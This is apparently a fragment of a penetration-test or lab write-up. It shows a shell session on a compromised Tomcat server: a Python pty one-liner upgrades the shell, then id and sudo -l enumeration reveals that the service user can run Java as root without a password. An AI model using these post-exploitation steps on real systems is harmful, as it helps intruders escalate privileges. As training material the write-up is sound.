 python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.2$ id
id
uid=998(tomcat) gid=997(tomcat) groups=997(tomcat)
bash-4.2$ pwd
pwd
/usr/local/tomcat9/webapps
bash-4.2$ sudo -l
sudo -l
Matching Defaults entries for tomcat on this host:
    requiretty, !visiblepw, always_set_home, env_reset, env_keep="COLORS
    DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS", env_keep+="MAIL PS1
    PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE
    LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
    LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL
    LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User tomcat may run the following commands on this host:
    (ALL) NOPASSWD:
    /usr/lib/jvm/java-1.8.0-openjdk-1.8.0.242.b08-0.el7_7.x86_64/jre/bin/java
bash-4.2$